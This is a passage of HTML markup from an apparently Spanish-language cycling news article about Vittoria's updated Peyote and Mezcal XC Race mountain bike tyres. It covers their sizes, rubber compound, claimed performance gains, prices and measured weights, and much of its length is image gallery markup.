trayectoria de las fuerzas de las curvas&#8221; en cada ángulo de inclinación.</p><br/><h3 class="wp-block-heading">También una carrera Mezcal XC más grande</h3><br/><figure class="wp-block-image alignfull size-large"><a href="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_brown-sidewall.jpg"><img loading="lazy" data-dominant-color="85775c" data-has-transparency="false" style="--dominant-color: #85775c;" decoding="async" width="1536" height="922" src="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_brown-sidewall-1536x922.jpg" alt="Vittoria Mezcal XC Race neumáticos de bicicleta de montaña de carreras de cross-country anchos y livianos actualizados, flanco" class="lazyload not-transparent wp-image-358353" srcset="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_brown-sidewall-1536x922.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_brown-sidewall-297x178.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_brown-sidewall-120x72.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_brown-sidewall-768x461.jpg 768w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_brown-sidewall.jpg 2000w" sizes="(max-width: 1536px) 100vw, 1536px"/><img loading="lazy" data-dominant-color="85775c" data-has-transparency="false" style="--dominant-color: #85775c;" decoding="async" width="1536" height="922" src="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_brown-sidewall-1536x922.jpg" alt="Vittoria Mezcal XC Race neumáticos de bicicleta de montaña de carreras de cross-country anchos y livianos actualizados, flanco" class="lazyload not-transparent wp-image-358353" srcset="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_brown-sidewall-1536x922.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_brown-sidewall-297x178.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_brown-sidewall-120x72.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_brown-sidewall-768x461.jpg 768w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_brown-sidewall.jpg 2000w" sizes="(max-width: 1536px) 100vw, 1536px"/></a></figure><br/><p>Para combinar con el nuevo Peyote, Vittoria también le da a su “Mezcal probado en el Campeonato Mundial” una nueva y gran opción de 2,4”. Obtiene la misma carcasa flexible que antes. </p><br/><figure class="wp-block-image alignfull size-large"><a href="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tire.jpg"><img loading="lazy" data-dominant-color="938d84" data-has-transparency="false" style="--dominant-color: #938d84;" decoding="async" width="1536" height="1152" src="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tire-1536x1152.jpg" alt="29x2.4&quot; Neumático de bicicleta de montaña de cross-country Vittoria Mezcal XC Race, banda de rodadura" class="lazyload not-transparent wp-image-358354" srcset="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tire-1536x1152.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tire-297x223.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tire-120x90.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tire-768x576.jpg 768w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tire.jpg 1600w" sizes="(max-width: 1536px) 100vw, 1536px"/><img loading="lazy" data-dominant-color="938d84" data-has-transparency="false" style="--dominant-color: #938d84;" decoding="async" width="1536" height="1152" src="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tire-1536x1152.jpg" alt="29x2.4&quot; Neumático de bicicleta de montaña de cross-country Vittoria Mezcal XC Race, banda de rodadura" class="lazyload not-transparent wp-image-358354" srcset="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tire-1536x1152.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tire-297x223.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tire-120x90.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tire-768x576.jpg 768w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tire.jpg 1600w" sizes="(max-width: 1536px) 100vw, 1536px"/></a></figure><br/><p>Pero ahora puedes mezclar y combinar versiones de 29″ x 2,25″ o 2,4″ de Peyote y Mezcal para ajustar tu equilibrio de velocidad y agarre dependiendo de las condiciones del circuito XC.</p><br/><h3 class="wp-block-heading">Nueva tecnología Vittoria Race Formulation XC</h3><br/><figure class="wp-block-image alignfull size-large"><a href="https://bikerumor.com/wp-content/uploads/2024/04/New-Vittoria-Peyote-vs-Mezcal-XC-Race-cross-country-racing-mountain-bike-tire-treads-scaled.jpg"><img loading="lazy" data-dominant-color="aaaaaa" data-has-transparency="false" style="--dominant-color: #aaaaaa;" decoding="async" width="1536" height="922" src="https://bikerumor.com/wp-content/uploads/2024/04/New-Vittoria-Peyote-vs-Mezcal-XC-Race-cross-country-racing-mountain-bike-tire-treads-1536x922.jpg" alt="Vittoria Peyote y Mezcal XC Race actualizaron los neumáticos ligeros y anchos para bicicletas de montaña de carreras de cross-country, comparación de la banda de rodadura" class="lazyload not-transparent wp-image-358355" srcset="https://bikerumor.com/wp-content/uploads/2024/04/New-Vittoria-Peyote-vs-Mezcal-XC-Race-cross-country-racing-mountain-bike-tire-treads-1536x922.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/04/New-Vittoria-Peyote-vs-Mezcal-XC-Race-cross-country-racing-mountain-bike-tire-treads-297x178.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/04/New-Vittoria-Peyote-vs-Mezcal-XC-Race-cross-country-racing-mountain-bike-tire-treads-120x72.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/04/New-Vittoria-Peyote-vs-Mezcal-XC-Race-cross-country-racing-mountain-bike-tire-treads-768x461.jpg 768w, https://bikerumor.com/wp-content/uploads/2024/04/New-Vittoria-Peyote-vs-Mezcal-XC-Race-cross-country-racing-mountain-bike-tire-treads-2048x1229.jpg 2048w" sizes="(max-width: 1536px) 100vw, 1536px"/><img loading="lazy" data-dominant-color="aaaaaa" data-has-transparency="false" style="--dominant-color: #aaaaaa;" decoding="async" width="1536" height="922" src="https://bikerumor.com/wp-content/uploads/2024/04/New-Vittoria-Peyote-vs-Mezcal-XC-Race-cross-country-racing-mountain-bike-tire-treads-1536x922.jpg" alt="Vittoria Peyote y Mezcal XC Race actualizaron los neumáticos ligeros y anchos para bicicletas de montaña de carreras de cross-country, comparación de la banda de rodadura" class="lazyload not-transparent wp-image-358355" srcset="https://bikerumor.com/wp-content/uploads/2024/04/New-Vittoria-Peyote-vs-Mezcal-XC-Race-cross-country-racing-mountain-bike-tire-treads-1536x922.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/04/New-Vittoria-Peyote-vs-Mezcal-XC-Race-cross-country-racing-mountain-bike-tire-treads-297x178.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/04/New-Vittoria-Peyote-vs-Mezcal-XC-Race-cross-country-racing-mountain-bike-tire-treads-120x72.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/04/New-Vittoria-Peyote-vs-Mezcal-XC-Race-cross-country-racing-mountain-bike-tire-treads-768x461.jpg 768w, https://bikerumor.com/wp-content/uploads/2024/04/New-Vittoria-Peyote-vs-Mezcal-XC-Race-cross-country-racing-mountain-bike-tire-treads-2048x1229.jpg 2048w" sizes="(max-width: 1536px) 100vw, 1536px"/></a><figcaption class="wp-element-caption">totalmente nuevo Vittoria Peyote (<em>l)</em> &#038; Carrera XC del Mezcal (<em>r</em>)</figcaption></figure><br/><p>Los nuevos Peyote y Mezcal XC Race están fabricados con la misma construcción XC Race Formulation de alta especificación con la que sus pilotos de fábrica compiten en el circuito profesional de la UCI. </p><br/><p>Esa goma Race Formulation se mezcla con grafeno y sílice para brindar un agarre mejorado en condiciones húmedas, de lo que de otro modo serían bandas de rodadura de carrera XC de bajo perfil que esperaría que se limitaran a condiciones secas. Esa goma flexible y con agarre se combina con una carcasa relativamente delgada de 60 tpi y las presiones más bajas de un volumen de neumático más amplio para deformarse sobre obstáculos para mejorar el agarre. Vittoria explica que esta construcción combinada ha demostrado disminuir notablemente la fatiga de los corredores y al mismo tiempo mejorar la confiabilidad de los nuevos neumáticos durante carreras intensas.</p><br/><figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><br/><figure class="wp-block-image size-large"><a href="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_62mm-actual-width.jpg"><img loading="lazy" data-dominant-color="8f8c86" data-has-transparency="false" style="--dominant-color: #8f8c86;" decoding="async" width="1536" height="1024" data-id="358356" src="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_62mm-actual-width-1536x1024.jpg" alt="29x2.4&quot; Cubierta de bicicleta de montaña de cross-country Vittoria Peyote XC Race, ancho actula de 62 mm" class="lazyload not-transparent wp-image-358356" srcset="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_62mm-actual-width-1536x1024.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_62mm-actual-width-297x198.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_62mm-actual-width-120x80.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_62mm-actual-width-768x512.jpg 768w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_62mm-actual-width-800x533.jpg 800w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_62mm-actual-width-720x480.jpg 720w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_62mm-actual-width.jpg 1800w" sizes="(max-width: 1536px) 100vw, 1536px"/><img loading="lazy" data-dominant-color="8f8c86" data-has-transparency="false" style="--dominant-color: #8f8c86;" decoding="async" width="1536" height="1024" data-id="358356" src="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_62mm-actual-width-1536x1024.jpg" alt="29x2.4&quot; Cubierta de bicicleta de montaña de cross-country Vittoria Peyote XC Race, ancho actula de 62 mm" class="lazyload not-transparent wp-image-358356" srcset="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_62mm-actual-width-1536x1024.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_62mm-actual-width-297x198.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_62mm-actual-width-120x80.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_62mm-actual-width-768x512.jpg 768w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_62mm-actual-width-800x533.jpg 800w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_62mm-actual-width-720x480.jpg 720w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_62mm-actual-width.jpg 1800w" sizes="(max-width: 1536px) 100vw, 1536px"/></a></figure><br/><figure class="wp-block-image size-large"><a href="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_62mm-actual-width.jpg"><img loading="lazy" data-dominant-color="8d8a85" data-has-transparency="false" style="--dominant-color: #8d8a85;" decoding="async" width="1536" height="1024" data-id="358357" src="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_62mm-actual-width-1536x1024.jpg" alt="29x2.4&quot; Cubierta de bicicleta de montaña de cross-country Vittoria Mezcal XC Race, ancho real de 62 mm" class="lazyload not-transparent wp-image-358357" srcset="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_62mm-actual-width-1536x1024.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_62mm-actual-width-297x198.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_62mm-actual-width-120x80.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_62mm-actual-width-768x512.jpg 768w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_62mm-actual-width-800x533.jpg 800w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_62mm-actual-width-720x480.jpg 720w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_62mm-actual-width.jpg 1800w" sizes="(max-width: 1536px) 100vw, 1536px"/><img loading="lazy" data-dominant-color="8d8a85" data-has-transparency="false" style="--dominant-color: #8d8a85;" decoding="async" width="1536" height="1024" data-id="358357" src="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_62mm-actual-width-1536x1024.jpg" alt="29x2.4&quot; Cubierta de bicicleta de montaña de cross-country Vittoria Mezcal XC Race, ancho real de 62 mm" class="lazyload not-transparent wp-image-358357" srcset="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_62mm-actual-width-1536x1024.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_62mm-actual-width-297x198.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_62mm-actual-width-120x80.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_62mm-actual-width-768x512.jpg 768w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_62mm-actual-width-800x533.jpg 800w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_62mm-actual-width-720x480.jpg 720w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_62mm-actual-width.jpg 1800w" sizes="(max-width: 1536px) 100vw, 1536px"/></a></figure><br/></figure><br/><p>“<em>La nueva carcasa, el nuevo compuesto y el nuevo tamaño añadido de Mezcal muestran una mejora del 3% en el rendimiento de rodadura por sí solos, mientras que la nueva Peyote Tread muestra una mejora del 6% en total cuando se combina con esta nueva carcasa y compuesto. Cuando se aplica a un escenario del mundo real, esto significa que un ciclista de Peyote en un escenario típico de carrera de XC ganará ~0,75 km/h. de velocidad media a lo largo de la carrera. Estos beneficios se suman a un aumento del 11% en el agarre (especialmente en mojado) y la durabilidad de la nueva carcasa sin afectar la confiabilidad.</em>“</p><br/><h3 class="wp-block-heading">Nuevo Vittoria Peyote &#038; Mezcal XC: precios, opciones y disponibilidad</h3><br/><figure class="wp-block-image alignfull size-large"><a href="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_black-or-brown-sidewall.jpg"><img loading="lazy" data-dominant-color="896055" data-has-transparency="false" style="--dominant-color: #896055;" decoding="async" width="1536" height="1440" src="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_black-or-brown-sidewall-1536x1440.jpg" alt="29x2.4&quot; Cubierta de bicicleta de montaña de cross-country Vittoria Peyote XC Race, pared marrón o negra" class="lazyload not-transparent wp-image-358358" srcset="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_black-or-brown-sidewall-1536x1440.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_black-or-brown-sidewall-297x278.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_black-or-brown-sidewall-120x113.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_black-or-brown-sidewall-768x720.jpg 768w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_black-or-brown-sidewall.jpg 1600w" sizes="(max-width: 1536px) 100vw, 1536px"/><img loading="lazy" data-dominant-color="896055" data-has-transparency="false" style="--dominant-color: #896055;" decoding="async" width="1536" height="1440" src="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_black-or-brown-sidewall-1536x1440.jpg" alt="29x2.4&quot; Cubierta de bicicleta de montaña de cross-country Vittoria Peyote XC Race, pared marrón o negra" class="lazyload not-transparent wp-image-358358" srcset="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_black-or-brown-sidewall-1536x1440.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_black-or-brown-sidewall-297x278.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_black-or-brown-sidewall-120x113.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_black-or-brown-sidewall-768x720.jpg 768w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_black-or-brown-sidewall.jpg 1600w" sizes="(max-width: 1536px) 100vw, 1536px"/></a><figcaption class="wp-element-caption">(Foto/Victoria)</figcaption></figure><br/><p>Los nuevos neumáticos de cross-country Peyote y Mezcal actualizados se ofrecen en tamaños de 2,25 ″ y 2,4 ″. Y ambos vienen en opciones de paredes negras o marrones con esta carcasa XC Race 60tpi TLR de alta especificación con caucho Race Formulation por $ 99,99 por neumático. </p><br/><figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"><br/><figure class="wp-block-image size-large"><a href="https://bikerumor.com/wp-content/uploads/2024/04/all-new-Vittoria-Peyote-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_726g-actual-weight-29x2-4-brown.jpg"><img loading="lazy" data-dominant-color="918468" data-has-transparency="false" style="--dominant-color: #918468;" decoding="async" width="1536" height="1024" data-id="358359" src="https://bikerumor.com/wp-content/uploads/2024/04/all-new-Vittoria-Peyote-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_726g-actual-weight-29x2-4-brown-1536x1024.jpg" alt="29x2.4&quot; Cubierta de bicicleta de montaña de cross-country Vittoria Peyote XC Race, peso real de 726 g" class="lazyload not-transparent wp-image-358359" srcset="https://bikerumor.com/wp-content/uploads/2024/04/all-new-Vittoria-Peyote-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_726g-actual-weight-29x2-4-brown-1536x1024.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/04/all-new-Vittoria-Peyote-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_726g-actual-weight-29x2-4-brown-297x198.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/04/all-new-Vittoria-Peyote-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_726g-actual-weight-29x2-4-brown-120x80.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/04/all-new-Vittoria-Peyote-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_726g-actual-weight-29x2-4-brown-768x512.jpg 768w, https://bikerumor.com/wp-content/uploads/2024/04/all-new-Vittoria-Peyote-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_726g-actual-weight-29x2-4-brown-800x533.jpg 800w, https://bikerumor.com/wp-content/uploads/2024/04/all-new-Vittoria-Peyote-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_726g-actual-weight-29x2-4-brown-720x480.jpg 720w, https://bikerumor.com/wp-content/uploads/2024/04/all-new-Vittoria-Peyote-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_726g-actual-weight-29x2-4-brown.jpg 1800w" sizes="(max-width: 1536px) 100vw, 1536px"/><img loading="lazy" data-dominant-color="918468" data-has-transparency="false" style="--dominant-color: #918468;" decoding="async" width="1536" height="1024" data-id="358359" src="https://bikerumor.com/wp-content/uploads/2024/04/all-new-Vittoria-Peyote-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_726g-actual-weight-29x2-4-brown-1536x1024.jpg" alt="29x2.4&quot; Cubierta de bicicleta de montaña de cross-country Vittoria Peyote XC Race, peso real de 726 g" class="lazyload not-transparent wp-image-358359" srcset="https://bikerumor.com/wp-content/uploads/2024/04/all-new-Vittoria-Peyote-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_726g-actual-weight-29x2-4-brown-1536x1024.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/04/all-new-Vittoria-Peyote-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_726g-actual-weight-29x2-4-brown-297x198.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/04/all-new-Vittoria-Peyote-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_726g-actual-weight-29x2-4-brown-120x80.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/04/all-new-Vittoria-Peyote-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_726g-actual-weight-29x2-4-brown-768x512.jpg 768w, https://bikerumor.com/wp-content/uploads/2024/04/all-new-Vittoria-Peyote-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_726g-actual-weight-29x2-4-brown-800x533.jpg 800w, https://bikerumor.com/wp-content/uploads/2024/04/all-new-Vittoria-Peyote-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_726g-actual-weight-29x2-4-brown-720x480.jpg 720w, https://bikerumor.com/wp-content/uploads/2024/04/all-new-Vittoria-Peyote-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_726g-actual-weight-29x2-4-brown.jpg 1800w" sizes="(max-width: 1536px) 100vw, 1536px"/></a></figure><br/><figure class="wp-block-image size-large"><a href="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_750g-actual-weight-29x2-4-brown.jpg"><img loading="lazy" data-dominant-color="82766e" data-has-transparency="false" style="--dominant-color: #82766e;" decoding="async" width="1536" height="1024" data-id="358360" src="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_750g-actual-weight-29x2-4-brown-1536x1024.jpg" alt="29x2.4&quot; Cubierta de bicicleta de montaña de cross-country Vittoria Mezcal XC Race, peso real 750 g" class="lazyload not-transparent wp-image-358360" srcset="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_750g-actual-weight-29x2-4-brown-1536x1024.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_750g-actual-weight-29x2-4-brown-297x198.jpg 297w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_750g-actual-weight-29x2-4-brown-120x80.jpg 120w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_750g-actual-weight-29x2-4-brown-768x512.jpg 768w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_750g-actual-weight-29x2-4-brown-800x533.jpg 800w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_750g-actual-weight-29x2-4-brown-720x480.jpg 720w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_750g-actual-weight-29x2-4-brown.jpg 1800w" sizes="(max-width: 1536px) 100vw, 1536px"/><img loading="lazy" data-dominant-color="82766e" data-has-transparency="false" style="--dominant-color: #82766e;" decoding="async" width="1536" height="1024" data-id="358360" src="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_750g-actual-weight-29x2-4-brown-1536x1024.jpg" alt="29x2.4&quot; Cubierta de bicicleta de montaña de cross-country Vittoria Mezcal XC Race, peso real 750 g" class="lazyload not-transparent wp-image-358360" srcset="https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_750g-actual-weight-29x2-4-brown-1536x1024.jpg 1536w, https://bikerumor.com/wp-content/uploads/2024/04/Vittoria-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_750g-actual-weight-29x2-4-brown-297x198.jpg 297w, 